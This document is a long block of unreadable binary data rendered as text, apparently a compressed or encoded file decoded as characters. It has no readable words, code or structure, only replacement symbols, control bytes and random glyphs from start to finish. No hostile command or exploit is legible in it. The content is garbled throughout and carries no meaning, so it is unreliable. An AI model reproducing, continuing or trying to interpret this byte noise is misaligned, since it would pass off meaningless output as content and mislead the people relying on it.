C��0���,"��K>��B�Њ��ؐ9���7p0�fpb�� K�$H�8lj���H�И�T$�lÛ��ϜJT�VM*���w���XH�v	���^+-�+���d�R�U���=(��p�ꙃ���Z�	� ��鰫�ʃ+�<��������ME+�{��r��.���8��I�p-F��ᑀ��
	��W#K�����Lj���ĥ2�ȗpȎ���J������@jt���h�O����+=�K����v�
��" I�˲:tk����Ҙ�=@�I���치Є����� J��
��A�[t���hph��X���	����L�N�,w��́�	f�󚤊�b�C(,��o��~�4}�C������i!5�H��~��z��C�O��\�5�OvyPk�,��̓ ,�t+�c�j�ؿ�=����v�	�T�
H�Ŗs|e!��N��H�\
��8��˥��,��޷�TS��I���C5����u��Wح>�a���N���Әk�0���Y2F�5q��3�T,�K)@�c����PHb�����ˌ��޲��g������B;�Lw@x̼����; ��]Q��"�����|E�q�}�N�Iq������;
w��(C���~������e��z���PA���"Ҽ�α	X��6����;��fЌ��s��Tp[6(d�z�Fd*�<s� I�=�����Ș�!n�����j�Q	T�N�yo��Bv_�C ��$d	pj��8;���<��ɺ�%܏�#�^"H�4҃��ɼ3�:�q�O	�dwz����Rw�7c�װSQs~ۏ,���P��to�h
KQh���y	�	B�<x**�l���ǰ��m��k�1��H[i�t�wP��x��p�o�8�;����q����w�������숈�w���x�
ʓ��JK�L5z]DO���°� ���֖;��,��� ��)�"���h��'���[���e��d���0��H�����?
��=�φ���hK��ˀ�"�Τi��Փ�<X���'��iV���o���
u��|�Z�o,	oKX��>���4^)�J�C��S-�������0)�KLR��lM�?�{q^�h��,��H��+"H�ۍ?n@��*\አ��ך�h_�ϒ��V���)���w�����Si�%�^'��ր�9id?<�j>�H5�� I�r������P���8I�8��C����H������mxĩ�ߖ� ��\hh��0����Y�_�@���F��׆�(��T�K`�����8��7�P�Ќˀ1�OU�Ҝ)����_]�<}��N�����Թ��9��Q����XT�J����h�z�E�]��Ǽ@�ŀ��{B��� äJ�{ʲ�eJU�l�9�e(j�غC�a�{ч �ٔU�ۊQ@w�D���@��8b��0HH�	�����4�
��4ڜ���{¿JܞC��5�ʙ��B��J��G��l�D�9�L��6Jq������~ ��f�x/6]����]��} ü;�kK�8�=�+3ੇ� X	����֩��ā8����'d�.W	2�؃�DrM�3�t�;�BJ���R��NH�e����%�Z�O��К�N� ��7zE�H�(Y�-�_3J*\��`�͢'�P�J6]`#'=d�G�|����F��w�%����̨����j�[y; ����;YA�Y�P� (C5����ez�7�C��\��#N����H�W'ب�E��(��z�z�?���O�EzH�b�U#_U�_7����_���Ĺ�d��{XD���|���#I�6��W���;��yU���hCj'�U��2R_���8t���h�������؞3��R����K�߈N����ب�6���Z�	� '��@�s�Ά����׎��]D
����o�~7�2%�Iz��w֬���)�'�h��x�f����ξ���t��N�I����䔫�����-Y��+(ϊ�郶�H���������p
��`�w�9&<5��H�7�틗���i݁iH�t���0�I�f�+��@��02�̋�6�Ο������l�i�����0��h���H�6��V(�������Iͨa��H����l
ո��5���9� +�J��������ʙ�xM����\��h�y��DZ�x/�i���<�<�Y"�iwH����Jl����@T���|ͽڮ���艋(Λ(Ԡ���;ܸ y��\����P��Iͧ��Y�m����xh-�=H�����h
�\�ÔrX�X���H�U����ȐEs�����hh�� ͯ�?�ȒT��L*��tj�X1����8��!���J��c�Ш��h�C�N�#؍��ȭ���������`ʙi4Nꈽ茆F���(�8���2�	��+鎃B�Ɛȋ�i�޲�HK�{�����w�i��Hc��(��x>'��B����J蘖`�x�Nfޑ�PI�2��B���9@f�"���ܞI�θ�x��苎.��p��^K��'�#�n��P��� %���~ܑ�`e�uA��K�ĭ�J� �H���lݻ�s�d��MN�8Y�נ���P���Y�@
1�ʆZH	��������޳�H~�Ԑ�����2h�;pȘ y���3���и�р�`�K�	��K�:x
+�:��i�B0d��$i����1 ʂڨ�w4��λ�����0��Ko�L_��a��x� ���N�����������뙅��iHi@|�"T����JD2��T�B��Kڅ;���a�NjC1�K<�j�~zy��a�����J�7ɸȘكҨ�:�茫("�d���8.Oi	����0����EV�:^�ɛ�(����H����~jQ��T��:Z�+�6��	��Ӑ ֪��ً�d(�`�,�i�д�R������,�����)��
:��K����8��w@�3���YU�V����jsގx	��?'�"ɃҀ��.N�x���d�Q�/���i	�ĈR����苐����B%�r]��+� ��'8��|�ߜ!r�?�TR����D͚W��7�ȥԎ|��(�$��,�(|C����r�.��h�7�S�I��)�m;ɿ���aJ���3�Iѥ�6t^ф�.���P�8u��t�\���C���Ջ
_(�o b�2I|�ka�xȬ2�Ʒh|5���ٶ��ՌJ�����l����w�)[��� ˕�<���(%����ia�����O�ȥ�Y��dV7�KO�M���H�UX�؄���͎:h�hx���2x�2�;[�>�Nh�XO	7(�4腵�ӠP����{Z
�h�؝���o����� X����~��@�:Ȏ� ��ʳx��(��<��M��o����c΄^(����	���P�ȸ�������O�8�ЋB�LO����D��娊x�:؄'���m{��ȅ��oX��Y�P��?���hw��~�;荷8�T�_@�����`����Ƹ�H����O��¾����6����X�����8�Ũ�v��p鯄�x���	� ���˙Ui ����0�Q����Ȉ��8�^��>�g8��H�͸��/ ���"`�����;X� �E��ƈ��(�x�Q��W��-��Ә�߈��-��?�ڦZ����D��Ax���"����fo��H�_����Vh���`��8�oȃ_��B�������w8s��\���Q���8�금9���`���l��>ٿ�Z�q����>h�8�ԁǕX��腻��n��(�X������J船A�<�嘍(���ox����(��7���h������ٱ�����g(�(޵��艠���(�������]�������(����������k������]��b��ZOj)��ǿ�B፭Ȉ+����H��H����>X��H��>8����w؅͸�����h�/Q�h��(��� o���a���p�H�3�����C����Ƞ(:���a�ب�k�������;���h��Q޻h�RQ�S����k����X�H�h�]�\X�O�r�+=��]l�j��M8�܉�Z�������B����+H�g/�y|��H�j��ȋ]����b!��躒��.>1��l�<��}�����Ȓ,n�,�و^��aΠh,�������K��N���b���.��w��6=�.ս![ώY��� b�Ψ��i!��~o��X��X�������)҈C�������(-�B�" 1��+�ܽ!�����(����_腄�Ǵ��������>()X�_أ�J�O�� �(<#�1�tH�32��4m�������`�?��P�+(��h�y���"�/��H��("�8�Hz�Lȉn�`1&>��x�����hX�\�:wp�9P�o�uR��(�$��ቻH�^�"�w�����胺ɄI���9�R�;9��#�b�o�PX��H����hx��ж?����6��8h�ؐ�,��;g�;�A�_B�H;����=�|� 2�#(k�������*�ȃ�����1�	PX���Eh����ȉ�����>���������H��\�P�� ���x����	(;���(*h����R��^�X�ለ��98ֶ���z�"x�^�;_��-8������s�n]*�X��H�#��hw����+蚍���r����*�a���X���X�x��؃M��e�9@��8�Ҥ����ӻ8�x()X��S����
5Ro*�*�*���WC��A����th��d�ns�	��و�*����I��oX��P�Lo=��4�q�1h�P��Q��8���"��5�XL�t�H#�"*�h��(��2�DI)�H�tX���6	�#���(����h�&���H��X�������#�PX�~2рb��r��J^ƻ��x�w���؈��������؀�M @�`�A�I���xJ��#�#b1�`���h�.-�_��� ȟ�h�MCK�����;�;��I��^��]��]��`8��Ȋz�gx��H��������dA�;2躎da�<�$�b����X�帀�C�X���~$����(G1DK�PCɘ����;x�8�ex�����x�E�H5`��R䋗����aA�kɁ�h��H��-;R�dT�Y��舎���H��wȃ�~�~MSG}=�?�Y��Vh���8_���H)�H��l�YE������#�����#TdY�H����lD��R�B%�������&x�2�x�q���_��\O���(��يۘ����}�����x�P��x��h���];��(Y�eY�52j���d��/@�����h��n�&P�'��Q=G�t=8UC�Xҽk�H�_B�%��X�鸁Qj�9�����]+EQ0���h���^ظ91(����������wd�%�4�/�ף\�/ʽ��>(��S�"����H��X\��ʒQ�u�+`�[茔��E�r���UC����!{��h�&R��ō%[��_�XC1���؈��I�������zu�gx�c��"$6ȏ���|q�k2E. AO�h��`������{t���"�ྃ�-G�C��VG������8V#bV��Ш���5����V������2-�]E���!���kX��^���(*�X�a.�=]l��m\�\�w�m���4"W����֖�_���x��8�ȉ�]��Ⓨ�x���R�Y`p��P����`���P�Z@_��Q�U�1��b��=]O�X�m`��ȇT1L���g者���莅8��X������������,S��x���b�&.�Y`��IP)��h���<��Ya�_1��7�gll&e=���G^i�H��8;$B�����hd����X���\:�&�����*l���j��,��-�2/�/sTj���mb�PHz/���|w�07Hls�_�`�_j	��ט��������|�H��Hm����8�/��x�W^�H���Y�v�[(}k��7AjYF���P-�  �{5�0b�iw@�\�N?iO?º����H�����Tx��X����Kx��k=6X�&0�h���}��3,��[��EX�����MγcaQzt�c2H�)�`Z��5[KVC��x�y���8��X;Ш�_����`ȅh���G�F؋��oxp�gy�b��]���#�~��ch&���w��)/g�{�'Iv= �������7� �5������������NG���8�r�x����*���Z��\�N� ����튪�Ŏ���HH'�1�Nꁣ�$๯���؎��L�-ϋ���8���>.��z菆�C��_������ݠj���ΘH���>�� xh�� ������B�:MJ�D�_�@!S�������@�P��k­�ĸ<����˟������l�l�˯��Ĩ���w���2�ٯD&�Iq2��h�������M�pHZ�H��$�	o�Eh�� ��_
6�����P<8���
I�	�̖I�z�-����(�ƚi� ��䢤�$��J�o�+~���(�ʜ�����n�4�E�0������Z`�?�t������d�X���f���k��	3�����o���ϊ�(J�&��4��������̸��~j�ʵ��{���H�LZ���Hp�O������w�0���Ai���D���&t���pJB���ED��̋�����u�~�ا
4
�2�k���x���x ���n	�9/H��	�0�$8��4Ί�ǰ��^�
����{��P�H��Li����)n���	;�^�5AI �� -9�rY���N"��Z�ip�:0j�sI��DȊ���k�c��j�L��V�=���q������}�~
����`��h���������Yh|�aQ���o��Hj�^�w����A��L�<��d���1ݰ��)���Ћ��1��pdX>�X
���<HԄ�n,��AY��P��01P���(���B�����E�)�,I�d���s��[sH<���`"#�������\�#>@د��4��wMpI�$�^Ћ�(�	����Jq��PTĚ���|9� -�������
�_'�n���0����F��v\���X������ߨ�%��(���B��SD�ȹ2�l+���ӻD�w��%��@����7�e��hȀ�����H�Dx�w(�� K�<�܇�z�ʁ�`�萬�������t؉����X�/�
�L��������Q	���[Ȏ�8�J#@ȋ�pQ�_ 	�����@�ˇ�J��(ͅ��r���,�z�%��Řī�y@�&ɀ�p!�����ߜO��QA҈+�H��CB ��%���k���ˈ,(�H��ؿ�4��U���2	K���e�\������-��ƚX��������w����I�d�M��h�����ֈ+䕼�Cދ�=��ȵcq
�H��@-�X���I�o�� ��x8���,�퀹����V����+T�I�.�M��[�W���CaAx�8�R_�i_B�Ȩ�ɀ�ǀ�(.r�O���������ʇ���hh�FPM�a��4K�X�ʫ��#:I���o"��tJ��������՟�8¼�H�z����r��L���0�{r
��(�wT�������|$�0J�H�	���w*����Pȉ��#K���
���$�%Iسq��%8�V�7�)�]cš)_���&x��2��$}���B���/�a� ω����Ɋ��P��V
���e��Ã�\hK�NtT�9�+�}�+��S�h>0倨� �p(��`����`���0ʶ"8��I0�E����g�_��(���Ɗԅ�&x�� �<CЎ�L2�y���XF\s�@(� %�e�On�|}#��d�t~�p'��H������w]�`��)�а˚�m�ޝ�_���2���L�#���F\bj��)�����F�E��m�oF�.����Hjh�� J�4��]�؜
�"����I
ڶ����h������4�֩�ZHξB�>=����3Rq]�&�㮪��R�ހ� �*����8N�$T��*K���K��H��)�J�Φ	`�8h@����(n5�#�����rZ����2�H2��F����9c�\)�"�X�b	�4����Kw��8���|��=;�υ�D�?���UeƎЋ��}����)U�E!��o�Tj�'�x,������*����{\��놩�_0���Ȟɠ�A����+��U&ɧ��<Z�=��U��r4&m!���}�c�|vM��9��s�*7F����L���p�X�j�����N�hH���_�OOU��?���1f��@ыpH�x�Y����@��������P7�O�Ҹ0t�"��
����0��h@͛�y�w���`�Q�w�K�=?b9����ۈh�b�mHИ�ȷ���3 �Lr�փSW�F�׮]�`Y�N�֙��8HL1@�# ��Ԟ�b�6��sV4.s]�2�\�������+�c����׃e���s4�`�!3߸�{�H3��;0����
�z���TR9rB;l������Ȉ��
�I��1A�P�����f[
Ƞ��ȋl�a�2Ӱf�����X��	�9�7�ܚ#�������=@+�;���I�*�8����w�A��{I�5e��@?[	\�J�2,����X�f��0�fʸ��p~���r�}rʹ	�8�����
���������4�@�긛��e �	g�x�t1����8��H�ꨎ�3�g������L9������#��+�� >��p�-���ټ�����`�Y�bc���i.G�	�L��L��P�X�� ��7����̈_�$����b��:I�	���X�<AN�`NE�� T�X�1��!�PM�܍�L��P����`�����+{�V�)�8(�����ܚ����{p<A�G����� \<[��,��T?�L����H��x@eO���|ϑD�|b������)>�N�@&�'�@Y� �x���@�����q����w�������숈�w�[)zm�O��pvuKɩ��0R5
C@�N �Kc"�4��h��J���a�#M%�w ukp�ɽ��������t�(A#�?�
|�h&�;�u�9#���G�l8|�
Jʅ�v��ۼ�\�@����k|���2�Aܢ���v�^[l�����ઃ!P0H����z]7�ԃ���O���ꭾ�l�ڬ�0�;��AcB����"vc�
H�.|����1���|P&"��ȰM�f7���v�㞽����w߰:t�0�ejz�N�݋NMc.Fh�Otû���H��[�͑���A��߆���D�'8�E���Y�ly*�����P�0�YVÔfޛ��u������=�zH��,��4�xG��Lz�?�͏� ���븯�'L��?��D�$��W���Pǻ�x��AO��N�|������t������[�op��wT�J��tˆ�w@K��xǸ�����JX��]�WmIP[��j�H��4�I�?��4nӽ4ۅ��|w����m�\�'@zԁ���ƙ��
��B��L
��9}G��v��luɽ�]l���,��'Ԩf�MdZ��zʋ�9N�m��̅����遜�)�z����-I�=��9��aֻK�ſQ�P�,�� 3e��:�HJ�l�[^|��ʃdz����û|6:C�4��L|G�w��E���04J��k�㬈�y�P^����h
��R��C��tZŤ��4D�3iJ+��M�`�V��E���r�w����$[���w0�𸙫�́��ہ'�[�4�՛\��Ë��\j׼�C�B�7L�ΤC8*�Q�J��N����t�?��[�����@����J����ₛ�YX��=C^ӟ{ow8`j�iꌊ�Z�Z���(Ħo�x�`���Lx�Fb:D,ܼa �'�Dؾ]7m�F�w(*�97+��O
+.�Uc�1����8��]@U�@	�d����_"��d(��p��.'����$��Ϥk��+����v����p����XK��˔�w
x,�	��Ν���������[�.����'Q]I��\��(N���@��b(��������Υ�y��PǢw�=����ʩ�؀����tk�N�ȁ�I�g�ّB�˛K��N��N8ɒ��ID,� I����9����9�,(C�D*vY�\
��`�X9�@M�^9F��Ӹ	��L���9�иk�l��[л���˱A�2�� ِo���i��Lʞ�����0��XH���C�B�e(ϸw
��+ ��⸈��K�N��)*!.Ũ�O(M�
I��ő�pϛ��B����9�I���#�d�ʂa����K��Q/ĝJ�v!�TI��P1�ب)Y.�A����*��a@���F-�<`��2����� 	����QB�z�μ��L��æ 9���(��m��y�y9����� ɜ����C�$�m�F���d�8Y�����7x	������9p��2H	�Hh��Uo<Zr�p��H�ȫѹ���I��ʤ*�	wb�ix#�8�!���Q���Q��+02D͛���`
�n���xP�);�x5֙ ����,� ��=�+����йB2�H�8(e�v)���k8	���h7�1��Z'�kHE���]�F�I�x�i��,鋎��w�^H˩ulJ��D��>�N�"x�ܩ�HK��pVpƨ����t��<I�Jx�לzm���9x��	��L~�Z�k�XA9�tj�E�H�YЂ���?�H���R�,��1(͟I��$�wN� ;�2i	��'�H�(���P(��X���0ոkXY�:�2)T�g��(N�.�%Mʑw@��ɯ�ˡ�ZbԦ镶 ��� \�8�@�����a�k�lGkx��Y���ͤ�s���iƭ���h4X�������sG�P���>m�����w�*#��XM��<-��ioU6ȑ�1���9�˗��θ� Y�pȑ`�g��x�s���So=�J�����F�� �(��k�A������(��~����� h��wp��f/Ռ���<���B���f�^!k�VI	 K����ԩj��N�A"�������?iOwX�{��@J�B��Fy��4�"=�0	n{"�����ҕ y���u�tsϥ�^�T ((s�`�	g9�1O�8I]����E��6w��m��HY�����vOC(3ʠ���Tթ��ȟ���`
��>b`����v��������Z��v��%�ۦi���-0
���"q�q��$h���p|C�)	�'�m=�w�jZ�M׵��(����ќ�F�9������W��k���!ǭ(�Z��鍯I�̟��)�X�OH�h����m�Bh��~�m���_�c?��x����h�뼈8���f�Ἳ�;��j��9��j�������_��wxJ|�x��茂���H�눈������	�_��聓8�w8��H��=�B=��X�8�H�Mx���޹p����U����qx�x��������8�w��^(�>��e����������	�wX�\�h_� ��`�� �@�����针�0� l��O�={㹰<�ス�w��5h���
 �	`�.��K8�����8 �`�X�=ȅ���P��PX�P8󗐟�p	�<��L§`�?�W�7����Z���+��,�g芏�]Ȇ�� �P�N��£m�b���!�w8�����+�ω\��7^կ��w�qh����	���(�����ɋ|�� `�qP�*�ȃ��M��{�MH�3ϩ�wz��>��������ޞ����]�~`�wh���ƈ����-�ޡ�:��I�ј�K��w�ӯ����,]�wXw8�2��ɋKH�pm��X�X�� ������.�C���̑9'@������X�4��k�Q���,-�Z������,�>�M8����>�����������ɗi(����!��!�e_�Ŭ�"�z�D�w8���+x������1-�����7�a�w;�hX��������J��Q���+芣� ,����08���H�I�j��1��(�x��J��{������P���x���޵��<)�A+�����Y����!����(�	�lQ�9��w��E����U���E���PO�'��8����(/o�w��	�(��(�Jā�;��k�� ��X+;}Xhw�wH�`�`���+�F`+�Y�wXѦ��cx���*V����+�ߎ�c��6X���x�����QwX 0�����1h+Ex��X��(��}��R����q(���"����,�L�Ï���h����+�H��.��ʄ��������蕃��c��8 �	��wH���ݟ������w�<\�4}��X����w��;x�~�w(�
.�M�_�!�w��t�-�	�A���t�����!wh�2�8���B�Jȅለ�H����L~��~�{��7�3�ۡO!�Y��R�Gb�th�*��ؤ�0����t���(w���h��wc��X�� �⹂ًsi8����ѷJ��	:$I�,�Iw8)�)�븎�}�h��x�j��x�t�XB�x'h�Ƹ��9��٘�Ո���sy�\؋o�?�H�����;DȯL�ޛ��;(��z������I�O(�h��h��h�`? ��/}¤��c���h�����!�ؘ��!�#�w�����h��؏�F,�I�?�9{���&�X��*�l���;ڂYh���>�x�1�Q�����ȁ��	�q�8>	w��x��Ҙ8���(��h���8ٳ_Б�&T�����I�Ҟ��N8��y#d������)����4�kȏ~�������5��(�b��hWs�ӛH �Ê���n+�(���1x�1��\-�#���9ۡ�0�����x�a��V،8�pHXs����X9���@�3������k��b�9��׸����i�ߞ��s�Yh�C⑱��e80�y��Ӈ�����0��N،�H��L\�I�i��h�帆�C��i��&w�MY�����D"��������B�N�ӥ���ȉ�Y�i�9�DHX� ����h�O �(�
T��M̠��r��	���aqJ顃�M36ӛ_�����ʸ��)���q�Ր⋳1�茵�OX�&d��X����M�1�&�������~�\��x����V�ב8������Ą�d�졊���9�^t`������C����@11�8P� ��x�=�W�;�3n,��M����~���/H�uㄛw��9ۋ����x����_��4�O苖��M�4��B��4�Q��7x��t�-��K0���P��r�eOk���%�!��r���������#��#������?��f��ߞ�03����ч�n�V8]o�Զ��[h4�������5��YNЀ��O�/ @ ���XFk��g�Da��& ߾̵/���V���#�\h+�q����6Q�x�Ju�������b%SC��P�x�%�O������A�AwD�:e���>��ָ+�����oh�������`[��*[��m�x1�!��HR(�����TI��V��K��,|����hȅ�h�:��E�6�O�W��E@EQ_�Y�R�H;Łhw��oR���|�Z��õm�������9��؍��:�����Ml~�T��Q6x��x�[�����N�:G`�(�/�������h�H�ͯ8P�����ȇ�ޮ��(��x����(��\?iŶ�;h�z���&T^�w(�C;v%�4��&(ᑭ�)�i����f�>�W��6|.��8�����X�?Y�O�W�FlFSl6��VȒ�t�J�9���=� 8�b�����%w�N�h�/S��V���h]/_��\��Y����Xw��{̘a(�ϢT���^M�����hV�؅�x�f�6�	���AYg��k����.����/n6K�	Q�gu�m��>&�y���X�P�g ��c��;Ď蘃{�a��Ʃ͎y��<�V��N��+:����_H<�wȈ�x��H��8�՘��4KMuea�P,�óD�9�O�����h��M����>�B %
�e3�gv5^y�}���`8�g(��L��w�wX���[HT=Ƙ6��톃�(�w�������������}���舆j�MFU�]q��v��9�킳z���W~�����ۖ���ca�c/�ǂ)T�7�EX���ю��h�F��b��8���yO��ޭ��g3eK�օ������(~nH��	b\�ΨrJ���ǘ;�mwb��
T9�f�N|�X�������4s�ȉU��~8�O�P��AhHY(��Izs��.v�t�ET���w5�x���E��dK��6�pz�C_7�w����dL�Ov铀k�������	����u�xg_G9�m��2�8*��R(�.`��� iW.쀘����U�F��z���[��t(^����`���ʼ��(tS_��#1v��r�ञ��I�d\y�.��F!d�Қ�s�@$��w��-�%��5���K���D|h�w��D�e�(�hǋ�O���쉅 �t�A����5���MX�G
�!~��%���`*��wZ��N~d����('$��1��m0GԺ��k��h����B"���(��2����4r�麤a#�\�0�.���po����X���z�5��r�DG?�d;�		����`�Ҡ)���Z!���).��Q� <.� �������Z��_Z��
�Zx��� ���F���v���D�������'����&
��xwa���O��	)���yb��YZ�\�pz��X{����xi���}I�2�.�I�J�)툷�m	�I������~�����q��
�Z�	 �[Q$K�.I.���@��vٝ���p��ψ���HɌ޺��(��FqV��8/���I���������1�bخ��po�������	���JN���pO��hh�����U��P�ؾ?�Te��(8��H1��v�@��t�`�W�� q/��pM�ᡏ�vw�k���L��I��ѕ���ָ?��v�������(A�L��o��������X�ɀ�\�8j��VLi/�0/�#��(2�5f�dyΦ�G��(�F���3��������2�P������W�B�.��� ���t�n
�p����%&M%x�8L���3T:��(�Ώ��]F�����m���7J�jW��/�����j��0�,���N��j��`�փ�܊��eԘ�U�J�IY(�/Zbdw
�䩗��I��Y?ot�Ȃ�ۆ� ��J��(�����
�	�m�Pȏv�왜�p6���#툀_��Y��0ʋ�xIp�8���I�N��,!t��Ɖ��bh���b�1�	>P8�t
�����y���ȟ�� �}���++LȨ�����ȩJm�-A���H�$8����YK�8���qŦ`���T˞?�ɆwI������$M��[*�py�#���!>���̝���	�%B����1�h��i�D��~��w�	�I *��x�ݠ���ȋL����d鿒bʟ�Zm�N� ֎;뛮bZ�DY}�I�I��{��i�yc,ۚx�Di�� �͏�B#tJ���B��Ʌ�����F�i!϶.ɦ��L��@��'�n�a���

Ȉ�����|���^XҐ ��<����ˀ( ���:���l,���~)��k��
b
toȂ����j�o���T������+��ș\�\I��rێh��Mh���$*tA��˞�u�����֩w���������2X�ʭ�:��.��߻��D��ʚ�������󐈜�=ʕF  H���w�孒�ݰ��h��@�H
+9@ͦ�q�� �����)�(���Н�����g�x	�����>=t�˂zN��� >e}�੘V8�n(��ى�k�y�4j�:��c���+�]�I͢�0`��S���
���%��[лD��0ݚ�����9v^?���ԙ�����,�܉��h�؈I8M�[T�P��mw���h _����+(��D���Y]ȶd �{������T��`��X
�贏�߼����܏zk�4*�'h{���w�(��<m->0 ��n�%$ɈɋR�f)Y�H�*���/�u�.����� 蓚F�(�w��#?���^3�x�*I���������Hȋ������6f�\�F�a�[�%�ۡ��s���t� �n4�h����y�#w	�t�9n;���N�L�4V���z���H襶�r����qӉț�G��}M�Y٣�H\��"c��T
�0�Z���pE�V؂�lu	��~~�@����h��b�E���ً�����8���!]��ˊ���q����w�������숈�w��$h��w��k�dW7�w�IrX�H�ԅ��� Ci�֕;yj}Y�<�ItJ�#)���Aq�I8�K�Z�K7�2�A�IY����d���\k��6
tC�,X���:1��$�$�=�4
�$k��4��T`�ɽwɳ�cMB���u�q�����U��T�K����aɤ/Ɓ�����4'�lH�DZ���B`sxi��9u�T_�N����e�/T��d�Q��O�L�A28�	$߭��N�΀�� IJc��ݥ�-	�#L��w�x� M�16r�Ҧ&������>��wE%3�[;�5�ɤ9t��M��[�K	�\(l��� �ȸH�(I�C8�wz��/Ș����l��<LJ���!����]����7hZ��ƙ�D�7t�N���ҿ��I���{���_̥���J�wd�\���ʀ)�ˆ�~¤Ɍ���?T
�Ñ]���wl ���*���7��țB�{ä�d�D��y�M���˅���ɾI�H��4j-�'@ˏ�p`�pH]�'8C��aw=C��@jmѻ%oαZh��ɘh��	(�\��1{��@�kߊ��8I�A���K�V	���A�A����L<{B��M1�M]�J�1-网�� �J���'����hXͅn�ø@h��m8��պ�Ԃ+����1���L�t<�����&bm���;��`	
�̊���L��c�H'q�{��h�����Xȉ�Qlzʥ$�n_�"x�ÿJp��<��ᄱXy�؊n����Ip�ރ:��M��w蠑O��G�S��ʃ��e*�Z�d؃�o���O�τ�;4%%St��9e�I���	X���� w�9�N�{��N��(�C�D�[FĬt���̥+K�7��K�\ثD�o����O��o����Õyj��t�ݖ	�+�z��L1�>��yp8�Mَ�����ȑh�H�J�=����H���<XN�L������\�U �虅ь�����K��=G�Y�b k����܀�Y 
Ȝ&����ƹw"8i菳��깉����l���|�
����A�	����g�� ���/�����9��Πx��i���I�0���G�ໟ��ȁܰl���ݸ�͘/�_�L��������	�A����
�4x���ո����M�FyN����M�9����`s��*i����[�@\�(�v+�|
�\~�$H�|�M� �����Pʚ����ب�*�K������kMj�j��L*�U�ʿ2��� ��0����L���z�2hw���Ň�љv	�/�i�p�>9��)�$荚�ر���'�ʰvɆ������|�x�J��	��B�z��x	����ƌ�=�Y��!�"�)�uO��[�5i	���H�V���������������Gj�Z����)�J`��ާΒk����K���@�IN�|� ��"�v����h)$H�������=������ڠ�ʌ��������'�9N*c�N��h1�8}�"|��2��k��� ��*"(wva��ugpN��������T��+�� ��ο�wTJ#b����U�l���I���[�U��uϦ�x����J����@l
�\0ȹ��h�x�W�g�~c������;T5�~��μ�c	�,;��<���[�٨�8 M�@SҌ(���n��ZV��h��p��r�bE���b
su�k�8�����T��0�c���Շx��w�O:>x��PB�WQb�Y��Hh��hH��C���>��`�0�n��L��v��xj\cw�: ;�w9hw�I9���v)�d%�r�Y��i��&I��8հ�'�O�����Kŋ'H�.54D�P���-���� &�����KF�f�9��Ҡʧ�<�@h�ljXQ뺽����K� 	���C�蝍����k[�iI���4D�.�0m4��	I@��̈���bp��-���Q�+��oE��Ȏ��I
�8B�)�B=���������Nv�⋙��s��*�f9�U��L��؊͌RY�w�%3\��+��pϒ��i�A�"��.7{��=H>�h��v��0��\(M~h���� �N����dy9B2��x�@�L��� ;D��� �P3�`�����8��z@��[�X@������)��+�2�N��=����?I�S����HQ���T��a��o`J���=�����LB�589�0vO�vɈ�cu%�h�6�)��8�dw��a@6p��	�H�����'z�x=5G	̮��eC0H��鈺��4��G�����I�O\�w��y��QO�>�����@;��W��t���˘@8�q2d\�&x�\��w\�B�����<�;�[ߏw�^���y�O��w؃�����H�O؃�K�[��X� ��P��7���ʁ�0�X���\�HދH(����D(��_�Q�/�G��/�����j_�w茸���P�X��(��(�����X����P��ٸ��������눋=(�ለ� ���׽������������䬆w�z�Tx��p�_h���`؅�w���w聆��o��X���n��(����*�� �y�M��b���Ϩ^��Y�����F��8����x�ML����a�{�p��h��P�����i��� �/��I؄j���Uߊh��ڂqx����酣 ��8��c��a��}o��K�������Z��MH��>�����+�w��q���=]֝��Kȋ�Ɇ��(�@P��-����i�(��My��������w��-��x���N �I�����h��0���a:��Kk�:��C(�N�l��A��m�s��5舟a�>���P�>���х]H���q���	�y���1��Q���!����X~܆�����).خ����y��H��!�����a�'؄I�����Yƹ�����x�Ȋi�h��^�)�Y��H�7aU0��1�)A���ཎ��~�a��	;�����0�����г������wo�W���A�kx��~���G�ӫ(���K��0H�a��h��/��a��y���{m�Ch�ꯃY(�<��D���x�;��#��ȋ�A�S����ڗ��خ������7q�"��=
(���\єoШA���>m�����_�牚N�*a���>�#q�*����٣z>�{�+��������Ӎ�Ӡ���x��������m��b
u���1�Q�������H�����l����������ƹ�Ml��wo���S�����~�Q���*��t����b��8�������1���U��Э�6�ٛ�� 9�w(�e=���U8
�h
�(pO�(�h��x��+�x�����""��������6��ǽ�4�Q�Q8��ɽ�%��w�u��W���h�����ph�Ǜ�2-��ň���o�Ԏ�l��w��y����P�\X��X�������Hm�$�!�{r�x��A������x�h���;�ow����P��N��L����S��wX�#��K���D����t����*𝯡c��v*��X����>�x�	ڠ��n��X�U���?���;����#  �_�H����X��sb�����H��8w��x�|B�x:��Ϙ��T{�(��ρ��]%;�1h��c�`��`��9������#��S�I����"ƚ�t'�C��S�t�$����'�h�D�)����X�^���2h�ۺ����Z�;���w��ȡ�Z��(�~k�p���I���)�<�w����ၔ聾�1r󖹀҈��X��=$��<ر<�½X����~������x5;x��22�I+�i�ƨ [�7�A����7q�7��	��帀@c���X=ޜ�帉��b�����N����~�1L��B�'X%��c�܍���	�Ex�yÏ�݌8�cHJr����D�똊8���4���$��$L=�TK���L�2�2�� ����N�uw�����)�L�<�:ߖ���l����N��i�NL=��Ώa~�O���=�|�����B���������@K���=��j#�1x�9�ޖ�˒d���	����LЛ����N����Bph��XЛ���(����LMB=��@������]L�z��ɡ%@YH%�o2LH+j���،�c�N(��*�B\t���1��K�\����C���F�X��h��h6�BxI��1��Yh����9 �/G���F�Bk��\T0��X�w��H�٘�����d��ŉj�Y�(�F�6f��ftY�)�)ē�=Kz��[x�J��8r��x a~�굅{_�rS��x:/?�=4�T"��>fd�[oFh���d�@�̆��Ae}�LX���Ո�^�oX0k�B�[��X���RE���S��#-�rP(\��-�@�L��48y_���9���@��.dq�u]��[R�븅:�F�\@��\�\جz�ݸ��e�9}�W�îS,��.#����ڊ��8��w�X��ȅ\�e�����>#	���CSE�X�Ap�ላ�U[�re����D;��A���M��'H�8��� ��Έ�a�V����6i�u#(˶�G��������DeF/B�ð���9���� ����`���ۊ����y���1X
�EJ��V���h3����Z �w8�w(%=̖9T�k�R��:w،" ���28̃H�8��F�;Z�\84)t��ܞ��dM���S�;��l�x�w�
